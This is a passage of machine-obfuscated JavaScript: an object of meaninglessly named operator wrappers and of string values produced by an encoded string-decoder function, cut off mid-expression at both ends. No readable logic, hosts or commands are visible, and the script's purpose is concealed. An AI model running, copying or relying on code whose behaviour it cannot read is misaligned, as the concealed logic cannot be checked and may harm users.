"zLiD")+a(3106,"l4sV")+a(5159,"7Xtu"),yfkKS:function(c,b){return c===b},OyOqc:a(5392,"6KTt"),XskUs:function(c,b){return c(b)},AQEjx:a(969,"EsEg"),PdgRx:function(c,b){return c!=b},oNSBT:function(c,b){return c*b},JlkaO:function(c,b){return c+b},NpoRk:a(5888,"zAK@"),FDXsS:a(6104,"ySno"),oVosU:function(c,b){return c+b},VfsgV:function(c,b){return c+b},UkvSH:function(c,b){return c+b},ncKIB:function(c,b){return c+b},nVUtE:function(c,b){return c+b},IocSK:function(c,b){return c+b},OnfTI:function(c,b){return c+
b},AvLib:function(c,b){return c+b},QpQvO:a(1336,"NDKQ")+a(4519,"ySno"),PQdVR:a(1780,"Oq7y")+a(6462,"xGQT")+a(1810,"Oq7y")+a(2963,"bbk6")+a(1425,"EsEg")+a(5517,"6KTt")+a(1965,"jkxp"),vFeJa:a(7116,"ySno")+a(937,"WzOb")+'\x3d"',ytyYB:a(6066,"*BTS")+a(4936,"8*SQ")+'\x3d"',gAZBI:a(7003,"ZZ\x26a")+a(6719,"NDKQ")+a(2995,"7Xtu")+":",OtGWj:a(3662,"SkFL")+a(2766,"7Xtu")+a(2830,"%TGM")+a(4356,"9[SY"),dfBhj:a(3628,"%*By")+a(2297,"8*SQ")+a(6376,"\x26Lzx")+a(7009,"9[SY")+a(7143,"QHxA"),bPxdZ:a(1305,"8*SQ")+a(4877,
"]qHW")+a(4152,"rKxe")+a(5591,"AL4u")+a(2189,"4a9!")+'"',uZCCq:a(4103,"EsEg")+a(1717,"Axb^")+a(1578,"uzF*")+":",svuwg:a(1039,"4a9!")+a(2903,"xU74"),IEiOU:a(5845,"IL$6")+a(6890,"%*By"),WRwfL:function(c,b){return c+b},gCvfY:function(c,b){return c(b)},mfjaN:function(c,b){return c+b},DuHKN:function(c,b,g,f){return c(b,g,f)},FhMNk:a(3389,"Jou\x26"),LQZWG:function(c,b,g,f){return c(b,g,f)},XkiVP:a(6634,"AL4u"),HrnOZ:a(1455,"Y]k*"),bPTOR:function(c,b,g,f){return c(b,g,f)},Psosv:function(c,b){return c!==
b},pLFna:a(3055,"el8Z"),KJhFM:function(c,b,g,f){return c(b,g,f)},OOzsF:function(c,b,g,f){return c(b,g,f)},XgGpt:a(1856,"(x*m"),CxOHT:a(492,"xoKZ"),ubzTw:function(c,b){return c>=b},rKLrS:function(c,b,g){return c(b,g)},cRFeF:function(c,b){return c+b},pYCOr:function(c,b){return c(b)},IfJFK:function(c,b,g){return c(b,g)},gctxp:function(c,b){return c&&b},IyaMJ:a(6788,"JT2L"),jhSRW:function(c,b){return c>=b},KyOVx:function(c,b){return c(b)},Bkaef:function(c,b){return c==b},qczvu:a(5976,"Y]k*")+a(3406,"QIs^")+
a(6736,"EsEg"),ueeSJ:a(7194,"B1JC"),CaSXB:function(c,b,g,f){return c(b,g,f)},FeJXZ:function(c,b){return c(b)},cEvmU:a(903,"Jou\x26"),cqyBx:a(6495,"xoKZ"),SUKvS:a(6370,"Oq7y"),dMVZr:a(5226,"%TGM"),PHqqs:function(c,b,g){return c(b,g)},UHGgA:a(3736,"xGQT"),ByUkM:a(1315,"el8Z"),cgLjl:a(1268,"AL4u"),mVPBW:a(553,"EsEg"),CAYYF:a(2051,"7Xtu"),SpPVw:function(c,b,g){return c(b,g)},iierc:function(c,b){return c<b},Rzvfd:function(c,b){return c(b)},YxVuV:a(1560,"IS6K"),UDFLz:function(c,b){return c||b},fwzWp:a(3932,
"3I3@"),uNQvG:function(c,b){return c===b},rpbrD:a(3700,"6KTt"),VPBFE:a(5624,"Oq7y")+a(757,"4a9!"),eBbrj:a(7164,"]$zV")+a(4934,"\x26Lzx"),bDDVr:a(6246,"b6cV")+a(6874,"B1JC"),XXuGp:a(3681,"xGQT")+a(5282,"9[SY")+a(6309,"1A4E"),IpZTs:a(1249,"(x*m")+a(5710,"WgW4")+a(864,"%TGM"),tKdgT:a(5467,"IL$6")+a(3798,"xGQT"),ycTOZ:a(5587,"EsEg")+a(993,"!)!9")+a(1072,"%QLp"),zMqqt:function(c,b,g){return c(b,g)},QVIhG:a(6813,"(x*m"),TzSAQ:a(695,"xGQT"),qQjiN:function(c,b){return c+b},XzBjM:function(c,b,g,f,d,h,k,l,
m,n){return c(b,g,f,d,h,k,l,m,n)},zfdgO:a(3710,"SkFL"),biCLD:function(c,b){return c*b},SRRpl:function(c,b){return c<b},xdueZ:a(3146,"IL$6"),bnfkb:a(1290,"EsEg")+a(6467,"6KTt"),mhxfQ:function(c,b){return c<b},xRWCO:function(c,b){return c-b},bNVWj:a(2449,"rKxe"),VRhoF:function(c,b,g,f,d,h,k,l){return c(b,g,f,d,h,k,l)},FyDVj:function(c,b){return c+b},VLgdI:function(c,b){return c<b},MdsdB:function(c,b){return c-b},kVlct:function(c,b,g,f,d,h,k,l){return c(b,g,f,d,h,k,l)},kbFCV:function(c,b){return c+b},
FgRQY:function(c,b){return c<b},Yruri:function(c,b){return c==b},EpCdk:function(c,b){return c<=b},ZQzjn:a(7120,"Jou\x26"),iPZER:a(3907,"%QLp"),jqPsY:function(c,b){return c(b)},YPbHk:a(629,"(x*m"),VNtNw:function(c,b){return c===b},yTFKK:a(731,"%QLp"),yvgxK:a(6284,"3I3@"),MBvGu:a(2662,"O0s2")+a(4744,"]$zV")+a(4387,"Oq7y")+a(6023,"%TGM")+a(1029,"Y]k*")+a(3336,"6KTt")+a(1978,"zLiD")+a(6973,"!)!9")+a(2476,"(x*m")+a(5142,"l4sV")+"|2",YAKIB:function(c,b){return c(b)},VjHxX:function(c,b){return c<b},TzRWX:function(c,
b){return c(b)},ySIzU:function(c,b,g){return c(b,g)},wMtON:function(c,b){return c<b},yJhWT:function(c,b){return c!==b},gZMWp:a(459,"IL$6"),unWDH:function(c,b){return c+b},cUuLM:function(c,b){return c+b},kmBjp:function(c,b){return c+b},ggwlR:function(c,b){return c+b},IxhTV:function(c,b){return c+b},tbsWZ:a(3752,"Y]k*")+a(5200,"ySno")+a(4170,"xGQT"),HGAYC:a(2593,"zLiD")+a(2256,"uzF*")+a(2819,"xoKZ"),xCkKB:function(c){return c()},zLDKm:function(c,b,g,f){return c(b,g,f)},hilYU:a(3238,"9[SY")+"H]",HMXNj:function(c,
b,g,f){return c(b,g,f)},fAuRH:a(2556,"bbk6")+a(955,"4a9!")+a(4360,"xU74"),ylOPw:function(c,b,g,f,d,h){return c(b,g,f,d,h)},uSPkl:function(c,b){return c==b},hhsmZ:function(c,b){return c==b},ppDag:function(c,b){return c(b)},ogaGt:function(c,b){return c(b)},UmjAU:a(2372,"xU74"),KpGmp:function(c,b){return c+b},upHkA:a(3337,"NDKQ"),spmFw:function(c,b,g){return c(b,g)},JvKzx:a(6319,"rKxe"),LWxmC:a(5936,"xGQT")+"t",mtugj:function(c,b,g){return c(b,g)},hJrmy:a(3702,"bbk6")+a(1368,"]$zV"),GfbdS:function(c,
b){return c!=b},zoJrK:a(6905,"Y]k*"),KiABg:a(3690,"uzF*")+a(2594,"WzOb")+a(756,"8*SQ")+a(2552,"3I3@")+a(2448,"Axb^")+a(3816,"JT2L")+"7",fPvdz:function(c,b){return c(b)},gxASo:a(3659,"8*SQ")+a(6015,"IL$6")+a(2143,"B1JC")+"x",AXGhN:function(c,b){return c+b},vjoUG:a(1037,"bbk6"),ffhsf:a(2921,"SkFL")+a(6893,"O0s2")+a(3862,"Oq7y")+"|1",YdBUq:function(c,b){return c+b},tdisY:a(3764,"4a9!")+a(3711,"QHxA")+a(6230,"zLiD"),oRRfC:function(c,b,g){return c(b,g)},IbLnf:a(1782,"Oq7y")+a(6975,"bbk6")+a(6185,"8*SQ")+
a(5024,"b6cV")+a(929,"ySno")+"']",tBVxb:a(1059,"rKxe")+a(3125,"EsEg"),NfPvB:function(c,b){return c!==b},ZPIhq:a(3855,"zAK@"),ChfZb:function(c,b){return c(b)},xilzu:a(5638,"]qHW")+a(1049,"zAK@")+a(5874,"bbk6")+a(4587,"%TGM")+"e",EYIQK:a(3061,"IL$6"),clgPq:function(c,b){return c(b)},hyMID:a(5115,"4a9!"),rMiZJ:a(729,"b6cV")+"e",iQvmV:function(c,b){return c+b},ZUKqG:a(6481,"rKxe")+a(1668,"*BTS")+"0",tpzkq:function(c,b){return c!=b},KRDmn:function(c,b){return c!==b},wQKDN:a(2561,"SkFL"),weicB:function(c,
b){return c==b},CsMcC:a(4538,"*BTS"),dSySl:function(c,b){return c==b},FGJvd:function(c,b){return c==b},SWxkU:a(3941,"Axb^"),IcVab:function(c,b){return c!=b},Gsqxe:function(c,b){return c==b},sYVVb:function(c,b){return c(b)},omsus:function(c,b,g){return c(b,g)},kcycn:a(3004,"B1JC")+a(1843,"Oq7y")+a(6931,"\x26Lzx")+a(7181,"Oq7y")+a(3561,"xU74"),OyTyn:a(449,"jkxp"),OhyCb:function(c,b,g,f){return c(b,g,f)},MOEUS:function(c,b){return c*b},LYMnq:function(c,b){return c===b},XwUpa:a(2582,"O0s2")+"g",aqtdx:function(c,
b){return c+b},Vdjfj:function(c,b){return c+b},JqTnn:function(c,b){return c+b},ofNcn:function(c,b){return c(b)},iemjo:function(c,b){return c==b},dGnxT:a(1712,"%TGM")+"[",YiqMv:function(c,b,g,f,d,h,k){return c(b,g,f,d,h,k)},ZtXTP:a(1244,"4a9!"),WVmmi:a(2751,"b6cV"),DFQPP:a(4942,"Oq7y")+a(4223,"6KTt"),oDnIi:a(4126,"]qHW")+a(4635,"EsEg"),apjOC:function(c,b){return c==b},kPbCi:function(c,b){return c+b},WdaJf:function(c,b){return c+b},OWIQQ:a(3316,"ZZ\x26a")+a(5286,"%*By")+a(4634,"3I3@"),XWGiR:function(c,
b,g){return c(b,g)},KpySW:a(6404,"b6cV")+a(2191,"SkFL")+"x-",VOpAc:function(c,b){return c+b},tNHqB:function(c,b){return c+b},IDRMX:a(3133,"JT2L")+a(6561,"9[SY")+"x",yPzeh:a(2170,"%TGM")+"d",VOEjE:function(c,b,g){return c(b,g)},ZLeKK:function(c,b){return c+b},XpQdE:a(2429,"]$zV")+a(1023,"el8Z")+a(4411,"jkxp")+a(6144,"SkFL")+"o",PreeT:a(6944,"QIs^")+a(3539,"Axb^")+a(681,"ySno")+a(6179,"SkFL")+"e",dfkYX:a(5215,"dEn0")+a(5088,"AL4u")+a(5112,"6KTt")+a(6264,"ZZ\x26a")+a(2494,"IL$6")+"r",TbcPu:function(c,
b){return c+b},lqAYI:a(782,"]qHW")+a(3986,"!)!9"),JaeDC:function(c,b){return c(b)},KTCJR:function(c,b){return c(b)},vSbBc:function(c,b){return c!==b},lhcSQ:a(3221,"!)!9")+"t",CGjYI:function(c,b){return c===b},piwWe:function(c,b){return c<b},cAEeV:a(2695,"zLiD"),REoLL:a(6433,"6KTt"),jHwHu:function(c,b){return c in b},dEara:function(c,b){return c===b},hfvaW:function(c,b){return c<b},SlMpl:a(2525,"dEn0")+a(5008,"%QLp")+a(3393,"dEn0")+"|2",khTUT:function(c,b){return c(b)},Hgfsq:function(c,b,g,f,d,h,k,
l){return c(b,g,f,d,h,k,l)},yLZvw:a(3325,"O0s2")+a(5595,"zAK@"),wAOba:function(c,b,g,f){return c(b,g,f)},lMoWc:function(c,b){return c<b},aNZAw:function(c,b,g,f){return c(b,g,f)},wowIG:function(c){return c()},EIkCs:function(c,b){return c(b)},ZJWkG:function(c,b){return c(b)},rpIST:function(c,b){return c(b)},vjNEQ:function(c,b){return c(b)},IrAZR:function(c,b){return c(b)},uWbdk:function(c,b){return c(b)},HRWLj:function(c,b){return c(b)},SqZQW:a(1293,"IS6K"),hfsmC:a(3921,"rKxe"),qLlBh:function(c,b,g,
f,d,h,k,l,m,n){return c(b,g,f,d,h,k,l,m,n)},vSzXU:a(1998,"QHxA"),LfZDW:function(c,b){return c==b},xHUJO:function(c){return c()},HeYPi:a(6016,"IS6K")+a(2577,"xGQT")+a(5806,"^LT6")+a(889,"bbk6")+"|9",RFuxK:function(c,b){return c(b)},BqkvZ:function(c,b){return c<b},KDHGE:function(c,b){return c%b},JVDcs:function(c,b){return c+b},eHqOJ:function(c,b){return c+b},jzWVs:function(c,b){return c>b},kkvJc:function(c,b){return c+b},gfWDO:function(c,b){return c==b},QtMMe:a(7238,"xoKZ")+"b-",gzoEu:function(c,b){return c/
b},mYDxf:a(3299,"IS6K")+a(3321,"WzOb"),WfZHn:a(6092,"!)!9"),qtBzK:function(c,b){return c<b},PUfuq:function(c,b){return c<b},DNQVO:function(c,b){return c==b},SrAEz:function(c,b){return c!=b},vHwwi:a(6205,"b6cV"),FqdWg:a(6249,"Sygl"),JRtEs:a(6135,"dEn0"),HMLkl:function(c,b){return c+b},TlOHt:function(c,b){return c(b)},IzWyP:function(c,b){return c*b},mdYbi:function(c,b,g,f,d){return c(b,g,f,d)},PQErf:function(c,b){return c<b},coUfu:function(c,b){return c==b},WPYec:function(c,b){return c==b},qLfmY:function(c,
b){return c!=b},asKbH:function(c,b,g,f){return c(b,g,f)},gSwXJ:function(c,b,g,f,d){return c(b,g,f,d)},MbMcX:a(5870,"jkxp")+a(6332,"NDKQ")+a(3306,"O0s2"),VzMJq:function(c,b){return c==b},GyVOM:function(c,b){return c<b},Ktvtr:function(c,b){return c*b},mSVum:function(c,b){return c==b},VzUtk:function(c,b){return c*b},jgXAa:function(c,b,g,f,d){return c(b,g,f,d)},VVXlG:function(c,b){return c>b},NGEsm:function(c,b){return c>b},gqeMo:a(4086,"7Xtu")+a(5565,"xoKZ")+a(5822,"zLiD")+a(6440,"QHxA")+a(2497,"uzF*")+
a(5647,"(x*m")+"1",hrGnR:a(7013,"(x*m")+a(2706,"%TGM"),ItPUY:a(6030,"\x26Lzx"),hdetX:function(c,b,g,f,d,h,k,l,m,n){return c(b,g,f,d,h,k,l,m,n)},zbGnB:function(c,b){return c+b},blVTA:a(4651,"zLiD")+a(1320,"bbk6"),igkoB:function(c,b){return c(b)},MOQJa:function(c,b){return c*b},LMHTn:function(c,b){return c===b},TklRA:function(c,b){return c<b},zaXpR:a(2696,"1A4E"),dhsJh:function(c,b){return c<b},asejx:function(c,b){return c<b},SRGGs:function(c,b){return c==b},BxktC:function(c,b){return c>=b},AvHeq:function(c,
b){return c*b},LkTPQ:function(c,b,g,f){return c(b,g,f)},RLKtL:function(c,b,g,f){return c(b,g,f)},uorhK:a(6137,"\x26Lzx"),wnzFv:function(c,b){return c*b},EBiLM:function(c,b){return c||b},KuKLA:function(c,b){return c==b},RPMfi:function(c,b,g,f,d,h,k,l){return c(b,g,f,d,h,k,l)},hdgqS:function(c,b,g,f,d,h,k,l){return c(b,g,f,d,h,k,l)},JFUbF:a(3719,"%TGM")+a(4151,"ZZ\x26a"),uwnhe:function(c,b){return c==b},xEUSy:function(c,b,g){return c(b,g)},SKHLk:function(c,b){return c+b},EtbrM:a(3117,"zAK@")+" ",kdztb:a(4551,
"AL4u"),PPZJE:a(5317,"%QLp"),UBQhf:a(3773,"8*SQ")+"nt",GMbhl:a(1181,"QHxA"),HjGRW:a(4099,"WgW4"),cRUxC:function(c,b){return c-b},nbeOw:function(c,b){return c||b},hrxfO:function(c,b){return c>=b},elWno:function(c,b){return c-b},nEkll:function(c,b){return c>=b},bvkMT:function(c,b){return c!==b},iqURN:a(3379,"Axb^"),OBbCd:a(3485,"4a9!")+a(5750,"6KTt"),FCkdz:a(2664,"ySno")+a(679,"zAK@"),jVkmb:a(3413,"l4sV")+a(3962,"6KTt")+a(3144,"l4sV")+a(7141,"9[SY"),ZALEw:a(3328,"xU74")+a(3119,"zAK@")+a(3635,"WgW4")+
a(1356,"uzF*")+a(6409,"QIs^")+a(1947,"(x*m")+a(4837,"JT2L")+a(3093,"b6cV")+a(3721,"4a9!")+a(2491,"xGQT")+a(4485,"zAK@"),ldaUi:function(c,b){return c(b)},zKDoP:function(c,b,g,f,d){return c(b,g,f,d)},ZpOrC:a(7E3,"3I3@")+a(3598,"6KTt")+a(5793,"*BTS")+a(5339,"\x26Lzx"),qSnGe:function(c,b){return c+b},YcDUM:function(c,b){return c===b},YtSQg:function(c,b){return c(b)},fhdnN:function(c,b){return c!=b},RjYwP:function(c,b){return c===b},gAAtx:a(4124,"WzOb"),HZuhL:a(1498,"1A4E")+a(4569,"Jou\x26")+"m",QmHrD:a(2656,
"9[SY"),tgbXb:a(653,"]$zV"),rFqnx:a(2532,"%*By"),PXjFK:a(4164,"1A4E")+"d",UhoSk:a(1614,"ySno")+a(2896,"zAK@")+a(1647,"EsEg"),gMtab:a(7197,"EsEg")+a(6586,"Y]k*")+"d",MgPJE:a(824,"O0s2")+"de",cfdWM:a(2898,"uzF*")+a(5575,"b6cV")+a(3554,"ZZ\x26a")+a(3967,"QIs^")+a(3011,"IL$6")+a(3585,"WgW4")+a(1680,"1A4E")+"he",aJZJR:a(3707,"b6cV"),aTXsu:function(c,b){return c<b},fUFGs:function(c,b){return c>=b},TORvX:function(c,b){return c*b},vdonI:function(c,b,g){return c(b,g)},MdNFc:function(c,b,g){return c(b,g)},
DCwWT:a(4594,"9[SY"),gnrXH:a(6793,"ySno"),uqVuJ:function(c,b,g,f){return c(b,g,f)},xVFSn:a(2034,"]qHW"),bWcGf:function(c,b){return c+b},pjNYf:function(c,b,g,f,d){return c(b,g,f,d)},gceuC:a(5321,"WgW4")+a(2354,"QIs^")+a(3711,"QHxA")+a(4245,"%TGM")+a(635,"3I3@"),KiGJm:function(c,b){return c==b},NBPgr:function(c,b){return c==b},nRSMi:function(c,b){return c+b},TwVHw:a(1370,"7Xtu")+a(6870,"8*SQ"),UWPig:function(c,b){return c(b)},yndyJ:function(c,b){return c+b},ftEqA:function(c,b){return c==b},FMJzI:a(6151,
"O0s2")+a(2438,"7Xtu")+a(575,"WzOb"),SVADP:function(c,b,g,f,d){return c(b,g,f,d)},jJqmk:function(c,b,g){return c(b,g)},AaeBM:function(c,b){return c==b},umAHn:function(c,b){return c(b)},HASwZ:a(5066,"]qHW"),eiiCd:a(589,"uzF*")+a(4467,"jkxp")+"lt",BbuQu:function(c,b){return c!==b},GbgpQ:a(1827,"%TGM"),eLjEE:a(4128,"l4sV"),YJaDi:function(c,b,g,f,d){return c(b,g,f,d)},NgCka:function(c,b){return c>=b},DZtFS:function(c,b,g,f,d){return c(b,g,f,d)},SqBrF:function(c,b,g){return c(b,g)},PpEqo:a(6810,"SkFL"),
geBCU:function(c,b,g){return c(b,g)},QNHAS:function(c,b){return c==b},ArNXJ:a(1842,"zAK@"),TLPtl:function(c,b){return c<b},ERICS:a(1169,"!)!9")+a(4509,"NDKQ")+a(1398,"7Xtu"),zvxdi:function(c,b){return c+b},xTKZY:a(2226,"7Xtu")+a(6314,"JT2L")+a(781,"JT2L")+a(6268,"6KTt"),fpNdZ:a(2669,"dEn0")+a(4740,"%QLp")+"y ",GZlmN:function(c,b){return c<b},kcUIJ:function(c,b){return c<=b},TIKPo:a(5696,"%QLp")+a(7208,"xU74")+a(5455,"Y]k*")+"r ",XhcXf:a(6627,"4a9!"),xPeyd:function(c,b){return c!=b},qSXiG:function(c,
b){return c!==b},qWcNZ:function(c,b){return c!==b},AtmyR:a(1557,"4a9!"),UuocB:a(1754,"ZZ\x26a"),xjGLb:function(c,b){return c===b},KFGud:a(3162,"jkxp"),BExnB:function(c,b,g,f){return c(b,g,f)},rAxNM:function(c,b){return c+b},zJkHr:a(3896,"^LT6"),GjWJd:function(c,b){return c&&b},wikzw:function(c,b){return c<=b},XxsmT:function(c){return c()},SOqbS:function(c,b){return c<=b},HXqhn:a(4337,"(x*m"),MClyI:function(c,b){return c===b},bgAVy:function(c,b){return c(b)},nBzvN:function(c,b){return c===b},BTvMH:a(4442,
"Jou\x26"),acagf:a(5838,"rKxe"),uRRpc:function(c,b){return c|b},xtVoN:function(c,b){return c+b},OJOos:function(c,b){return c<b},dBtTo:function(c){return c()},ryaUl:a(1558,"%*By"),FNkPn:a(3341,"xoKZ"),OPKxq:function(c){return c()},GqdYQ:function(c,b){return c*b},kwQVB:a(3522,"AL4u"),ptYby:a(3880,"8*SQ")+a(5573,"dEn0")+a(813,"!)!9")+a(1287,"uzF*"),dBDRG:function(c){return c()},stxwl:a(3955,"\x26Lzx")+a(4732,"Y]k*"),gXVvK:a(2345,"zAK@")+a(6741,"3I3@")+a(2824,"bbk6")+a(3199,"NDKQ")+a(3416,"ySno")+a(4315,
"dEn0")+a(5753,"3I3@")+a(7097,"SkFL")+a(4379,"bbk6")+a(3788,"]qHW")+a(3775,"B1JC")+a(947,"B1JC")+a(6751,"8*SQ")+a(4339,"%*By")+a(1923,"SkFL")+a(4834,"QIs^")+a(3338,"Sygl")+a(2981,"dEn0")+a(1255,"9[SY")+a(6873,"EsEg")+a(4869,"8*SQ")+a(1655,"O0s2")+a(3776,"AL4u")+a(6478,"%*By")+a(3593,"B1JC")+a(2398,"xoKZ")+a(7029,"]$zV")+a(4155,"QIs^")+a(7020,"Oq7y")+a(4188,"3I3@")+a(5373,"Oq7y")+a(2141,"%QLp")+a(701,"(x*m")+a(6197,"xU74")+a(3239,"8*SQ")+a(3730,"NDKQ")+a(4766,"AL4u")+a(4480,"%*By")+a(6918,"l4sV")+
a(6132,"]qHW")+a(6442,"zAK@")+a(6113,"\x26Lzx")+a(2987,"xGQT")+a(7079,"WgW4")+a(576,"Y]k*")+a(4306,"%QLp")+a(5022,"jkxp")+a(2911,"]qHW")+a(3500,"IL$6")+a(957,"JT2L")+a(6535,"B1JC")+a(4638,"zAK@")+a(640,"WgW4")+a(5768,"zAK@")+a(3083,"%QLp")+a(2085,"]qHW")+a(4675,"%QLp")+a(5829,"\x26Lzx")+a(4169,"9[SY")+a(6316,"7Xtu")+a(1401,"1A4E")+a(2227,"zAK@")+a(2973,"b6cV")+a(1617,"rKxe")+a(6596,"QHxA")+a(6949,"*BTS")+a(6819,"bbk6")+a(4976,"ZZ\x26a")+a(4541,"l4sV")+a(2545,"(x*m")+a(5814,"]qHW")+a(6386,"el8Z")+
a(4431,"ySno")+a(1507,"7Xtu")+a(6515,"O0s2")+a(752,"7Xtu")+a(5972,"JT2L")+a(1200,"%*By")+a(6178,"*BTS")+a(6267,"!)!9")+a(4481,"%TGM")+a(2427,"IL$6")+a(6052,"zAK@")+a(2668,"Jou\x26")+a(5205,"NDKQ")+a(1705,"%TGM")+a(2996,"bbk6")+a(3657,"%QLp")+a(5926,"QIs^")+a(3799,"Sygl")+a(4883,"Y]k*")+a(2255,"EsEg")+a(4738,"zLiD")+a(6966,"%*By")+a(4107,"WgW4")+a(6842,"Jou\x26")+a(2228,"%*By")+a(2677,"^LT6")+a(6849,"!)!9")+a(5249,"bbk6")+a(6913,"ySno")+a(6497,"AL4u")+a(1252,"IL$6")+a(4955,"%QLp")+a(1575,"1A4E")+a(7012,
"%*By")+a(4505,"SkFL")+a(1976,"Y]k*")+a(3982,"zAK@")+a(6239,"^LT6")+a(1046,"ZZ\x26a")+a(1262,"dEn0")+a(3558,"ySno")+a(1438,"!)!9")+a(1426,"B1JC")+a(1027,"%QLp")+a(1354,"xoKZ")+a(2247,"B1JC")+a(5265,"QHxA")+a(1445,"Axb^")+a(3411,"*BTS")+a(5154,"zAK@")+a(5100,"^LT6")+a(1734,"%TGM")+a(1221,"9[SY")+a(2121,"NDKQ")+a(4501,"ySno")+a(3502,"B1JC")+a(7089,"6KTt")+a(5892,"Y]k*")+a(6659,"QIs^")+a(5239,"*BTS")+a(838,"]qHW")+a(5602,"WgW4")+a(3174,"Axb^")+a(3020,"xGQT")+a(1921,"zLiD")+a(6906,"%TGM")+a(6863,"QHxA")+
a(870,"(x*m")+a(3571,"uzF*")+a(6650,"zAK@")+a(2875,"IS6K")+a(1145,"rKxe")+a(6360,"rKxe")+a(2868,"SkFL")+a(4316,"IS6K")+a(2839,"WzOb")+a(4100,"IS6K")+a(735,"jkxp")+a(5112,"6KTt")+a(2672,"ySno")+a(3641,"IL$6")+a(6560,"EsEg")+a(3846,"%TGM")+a(785,"EsEg")+a(1053,"%TGM")+a(648,"ZZ\x26a")+a(2580,"!)!9")+a(5597,"!)!9")+a(4494,"*BTS")+a(2916,"(x*m")+a(3231,"QIs^")+a(1706,"(x*m")+a(441,"Y]k*")+a(3966,"(x*m")+a(5325,"4a9!")+a(4159,"ZZ\x26a")+a(4990,"WzOb")+a(6516,"Oq7y")+a(5906,"zAK@")+a(3866,"b6cV")+a(3405,
"EsEg")+a(3292,"1A4E")+a(618,"jkxp")+a(6285,"B1JC")+a(3629,"Sygl")+a(5532,"(x*m")+a(3107,"el8Z")+a(4580,"^LT6")+a(2432,"6KTt")+a(5789,"ZZ\x26a")+a(3317,"AL4u")+a(3212,"AL4u")+a(4308,"SkFL")+a(5204,"SkFL")+a(834,"6KTt")+a(3933,"4a9!")+a(465,"ySno")+a(498,"jkxp")+a(6921,"9[SY")+a(5111,"Axb^")+a(1757,"xU74")+a(5496,"(x*m")+a(6418,"ySno")+a(4784,"xGQT")+a(3018,"bbk6")+a(6401,"WgW4")+a(865,"*BTS")+a(3969,"WgW4")+(a(3257,"*BTS")+a(6389,"xoKZ")+a(3751,"IL$6")+a(7063,"4a9!")+a(2508,"EsEg")+a(1611,"ySno")+
a(594,"%*By")+a(4729,"IL$6")+a(3942,"B1JC")+a(1069,"zAK@")+a(2769,"xGQT")+a(5300,"Sygl")+a(894,"8*SQ")+a(2915,"xGQT")+a(1879,"3I3@")+a(5640,"QIs^")+a(1132,"9[SY")+a(5003,"1A4E")+a(6218,"Jou\x26")+a(4238,"xGQT")+a(6364,"rKxe")+a(3970,"zAK@")+a(2175,"WzOb")+a(5054,"uzF*")+a(5342,"l4sV")+a(612,"4a9!")+a(1339,"Axb^")+a(4213,"4a9!")+a(7064,"4a9!")+a(6397,"(x*m")+a(1251,"rKxe")+a(7059,"Oq7y")+a(7154,"el8Z")+a(1689,"4a9!")+a(6472,"xoKZ")+a(3113,"B1JC")+a(4831,"WgW4")+a(6334,"%QLp")+a(5525,"O0s2")+a(3948,
"(x*m")+a(1906,"B1JC")+a(2302,"Y]k*")+a(5599,"(x*m")+a(6168,"jkxp")+a(6531,"bbk6")+a(6711,"xGQT")+a(6442,"zAK@")+a(5549,"jkxp")+a(3248,"NDKQ")+a(1203,"xU74")+a(1197,"3I3@")+a(6644,"b6cV")+a(4948,"JT2L")+a(6692,"WzOb")+a(6684,"xoKZ")+a(2940,"O0s2")+a(6803,"3I3@")+a(1499,"IS6K")+a(2699,"el8Z")+a(6289,"el8Z")+a(5161,"1A4E")+a(6349,"]$zV")+a(5527,"ZZ\x26a")+a(3067,"6KTt")+a(2405,"7Xtu")+a(6800,"%*By")+a(4667,"jkxp")+a(1740,"Axb^")+a(4896,"!)!9")+a(1603,"1A4E")+a(3550,"9[SY")+a(4416,"]qHW")+a(4529,"O0s2")+
a(3343,"bbk6")+a(6263,"ZZ\x26a")+a(3917,"bbk6")+a(2063,"dEn0")+a(6296,"WzOb")+a(1796,"bbk6")+a(5546,"8*SQ")+a(6716,"3I3@")+a(4507,"Jou\x26")+a(4352,"ySno")+a(940,"1A4E")+a(7196,"\x26Lzx")+a(6782,"IS6K")+a(5998,"7Xtu")+a(2326,"\x26Lzx")+a(1183,"Y]k*")+a(3180,"b6cV")+a(2118,"6KTt")+a(4121,"7Xtu")+a(5432,"%*By")+a(6109,"EsEg")+a(5344,"JT2L")+a(3757,"%TGM")+a(1121,"Jou\x26")+a(6938,"O0s2")+a(1708,"6KTt")+a(6436,"Sygl")+a(6110,"9[SY")+a(5121,"^LT6")+a(1618,"zAK@")+a(3875,"xGQT")+a(5117,"ZZ\x26a")+a(2180,
"!)!9")+a(2174,"el8Z")+a(5443,"Axb^")+a(3122,"]qHW")+a(6380,"]qHW")+a(2137,"SkFL")+a(6382,"%QLp")+a(3085,"QHxA")+a(6618,"]qHW")+a(3754,"el8Z")+a(6822,"IS6K")+a(2133,"Jou\x26")+a(1636,"1A4E")+a(2205,"IS6K")+a(979,"ZZ\x26a")+a(4053,"l4sV")+a(5309,"xU74")+a(1909,"xoKZ")+a(5431,"1A4E")+a(1105,"WgW4")+a(4905,"Sygl")+a(4351,"4a9!")+a(4263,"bbk6")+a(3323,"]qHW")+a(5553,"8*SQ")+a(1490,"Axb^")+a(6311,"WgW4")+a(3272,"uzF*")+a(2077,"zAK@")+a(3658,"]$zV")+a(5927,"l4sV")+a(1434,"ySno")+a(3849,"WgW4")+a(4293,"Oq7y")+
a(5807,"Jou\x26")+a(4270,"9[SY")+a(4012,"WzOb")+a(1208,"\x26Lzx")+a(4663,"rKxe")+a(1561,"QIs^")+a(1601,"l4sV")+a(4240,"O0s2")+a(2106,"O0s2")+a(1479,"IL$6")+a(1415,"ySno")+a(5586,"b6cV")+a(5891,"xU74")+a(4324,"%TGM")+a(1637,"jkxp")+a(5493,"8*SQ")+a(4354,"JT2L")+a(2738,"bbk6")+a(848,"Axb^")+a(6841,"6KTt")+a(7239,"%QLp")+a(1296,"WgW4")+a(2092,"bbk6")+a(6098,"zAK@")+a(708,"B1JC")+a(6438,"8*SQ")+a(5098,"bbk6")+a(4028,"9[SY")+a(4070,"jkxp")+a(7119,"3I3@")+a(4394,"%QLp")+a(5766,"*BTS")+a(4588,"B1JC")+a(1659,
